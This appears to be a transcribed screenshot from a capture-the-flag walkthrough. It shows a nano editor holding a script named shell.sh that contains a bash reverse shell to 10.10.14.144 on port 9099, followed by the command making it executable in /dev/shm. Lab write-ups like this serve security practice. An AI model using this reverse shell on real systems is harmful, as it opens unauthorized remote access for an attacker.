 GNU nano 6.2 shell.sh
#!/bin/bash
bash -i >& /dev/tcp/10.10.14.144/9099 0>&1
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify
bean@awkward:/dev/shm$ chmod +x shell.sh